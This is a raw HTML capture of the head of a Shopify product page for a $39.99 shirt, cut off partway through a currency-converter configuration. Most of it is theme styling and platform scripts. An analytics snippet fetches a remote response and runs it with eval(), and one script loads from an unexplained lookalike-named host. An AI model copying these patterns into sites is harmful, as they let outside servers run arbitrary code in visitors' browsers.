

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://envisxge.com/products/adrian-manuel-shirt
body_size: 65002
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://envisxge.com/products/adrian-manuel-shirt">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="qeDLc3TZ/waaiOL9dLcOjMjv3Tkiaceb4Qe8XprOpmbalNamU318hWlV45W/8t61zH86BCOqlKJsWDFAIiQoDmMe3I5lMDyAnnlKKgC6pELnOOeTpKc70uanD37yM7EAzaKOlxI4IX6FA7NrcHJXjby5K30w1tkHiReGHZRUMxATdVSsBdXVhWh3j/pvMItteRZa5DBIlePVpxABaIGkeDx5jQp8cg3+xiOacHBD2+j8K+WHFuUOwtIZIKNKc/ip/yDowlYWlkEETzRf28//Nz1giGXTH4j/fsAtos4bsoQjvuAaR8obMKWTohdEUYTVWIr9bbpvR3nZxZMq/c6kaXR85KsegEWtmaSgfgX6PGhc/yFbftvHxoFLwm8017n987y7278nzKQ34RH7dh5qTw=="></script>
    <script src="//envisxge.com/cdn/shop/t/10/assets/secondary.js?v=125487148720331888071762254755" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//envisxge.com/cdn/shop/files/NN.jpg?crop=center&height=32&v=1695876715&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Adrian Manuel Shirt
 &ndash; Envisxge</title>

    
      <meta name="description" content="Redefine casual cool with this handsomely tailored shirt where a striking neckline meets an innovative cargo pocket for a fresh fusion of classic charm and modern utility, this shirt’s design is the new style statement Discover a revolutionary shirt that elevates the essentials with its distinctive neck design and stri">
    

    

<meta property="og:site_name" content="Envisxge">
<meta property="og:url" content="https://envisxge.com/products/adrian-manuel-shirt">
<meta property="og:title" content="Adrian Manuel Shirt">
<meta property="og:type" content="product">
<meta property="og:description" content="Redefine casual cool with this handsomely tailored shirt where a striking neckline meets an innovative cargo pocket for a fresh fusion of classic charm and modern utility, this shirt’s design is the new style statement Discover a revolutionary shirt that elevates the essentials with its distinctive neck design and stri"><meta property="og:image" content="http://envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413">
  <meta property="og:image:secure_url" content="https://envisxge.com/cdn/shop/files/4_9d807f1b-09ee-482e-84a9-f858c2ada23a.jpg?v=1721024413">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="39.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Adrian Manuel Shirt">
<meta name="twitter:description" content="Redefine casual cool with this handsomely tailored shirt where a striking neckline meets an innovative cargo pocket for a fresh fusion of classic charm and modern utility, this shirt’s design is the new style statement Discover a revolutionary shirt that elevates the essentials with its distinctive neck design and stri">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78516486440/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://envisxge.com/products/adrian-manuel-shirt.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"79f565aed2caff2a11058199e1ccb154","betas":["rich-media-storefront-analytics"],"domain":"envisxge.com","predictiveSearch":true,"shopId":78516486440,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "envisxge.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-1-5-4-updated","id":181915418920,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "envisxge.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//envisxge.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//envisxge.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//envisxge.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//envisxge.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//envisxge.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//envisxge.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":78516486440,"offset":-28800,"reqid":"d1479a5a-2d7e-4b54-ac26-b9f533329a37-1769506824","pageurl":"envisxge.com\/products\/adrian-manuel-shirt","u":"a4b979350f1a","p":"product","rtyp":"product","rid":9360166158632};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//envisxge.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://envisxge.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://envisxge.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//envisxge.com/cdn/shop/t/10/compiled_assets/scripts.js?v=4805"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Manrope;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//envisxge.com/cdn/fonts/manrope/manrope_n4.cd2363f838fb1ef03bdb07c829c7c992d417dd64.woff2") format("woff2"),
       url("//envisxge.com/cdn/fonts/manrope/manrope_n4.08b75e0e22a3f7267f64ccf115e9fb6d79fc1ce7.woff") format("woff");
}

        @font-face {
  font-family: Manrope;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//envisxge.com/cdn/fonts/manrope/manrope_n7.f3a06f9634c15008fe4637ba89fefcc8a1b93fbd.woff2") format("woff2"),
       url("//envisxge.com/cdn/fonts/manrope/manrope_n7.6dba97311355640bc9b07a590354f08bc8fcc79f.woff") format("woff");
}

        
        

        :root {
          --font-body-family: Manrope, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Bebas Neue";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//envisxge.com/cdn/fonts/bebas_neue/bebasneue_n4.135cdbcf397f167ca17d9c75224e0af26b4b4e55.woff2") format("woff2"),
       url("//envisxge.com/cdn/fonts/bebas_neue/bebasneue_n4.3288a6929ba3287812eb6a03e362ee0bf5be1e3d.woff") format("woff");
}

        :root {
          --font-heading-family: "Bebas Neue", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.1rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 77, 215, 210;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 77, 215, 210;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(77, 215, 210, 1), rgba(255, 255, 255, 1) 78%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.5rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 1.4rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.07em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//envisxge.com/cdn/shop/t/10/assets/base.css?v=115610515854116112791762254755" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//envisxge.com/cdn/fonts/manrope/manrope_n4.cd2363f838fb1ef03bdb07c829c7c992d417dd64.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//envisxge.com/cdn/fonts/bebas_neue/bebasneue_n4.135cdbcf397f167ca17d9c75224e0af26b4b4e55.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//envisxge.com/cdn/shop/t/10/assets/component-predictive-search.css?v=76514217051199997821762254755"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"envisxge.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"9360166158632",name:`Adrian Manuel Shirt`,price:"39.99",variant:"48916111130920"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1741348754',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD","AFN","ALL","AZN","DZD","AOA","ARS","AMD","AWG","BSD","BHD","BDT","BBD","BYN","BZD","BMD","BTN","BTC","BOB","BAM","BWP","BRL","BND","BGN","BIF","KHR","CVE","XAF","XOF","XPF","CZK","KYD","CLP","CNY","COP","KMF","CDF","CRC","HRK","CUC","CUP","DKK","DJF","DOP","XCD","EGP","ERN","ETB","FKP","FJD","GMD","GEL","GHS","GIP","XAU","GTQ","GGP","GNF","GYD","HTG","HNL","HKD","HUF","ISK","XDR","INR","IDR","IRR","IQD","IMP","ILS","JMD","JPY","JEP","JOD","KZT","KES","KWD","KGS","LAK","LVL","LBP","LSL","LRD","LYD","LTL","MOP","MKD","MGA","MWK","MYR","MVR","MRO","MUR","MXN","MDL","MNT","MAD","MZN","MMK","NAD","NPR","ANG","TWD","NZD","NIO","NGN","KPW","NOK","OMR","PKR","PAB","PGK","PYG","PEN","PHP","PLN","QAR","RON","RUB","RWF","SHP","WST","STD","SVC","SAR","RSD","SCR","SLL","XAG","SGD","SBD","SOS","ZAR","KRW","LKR","SDG","SRD","SZL","SEK","CHF","SYP","TJS","TZS","THB","TOP","TTD","TND","TMT","TRY","UGX","UAH","AED","UYU","UZS","VUV","VEF","VND","YER","ZMW"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"F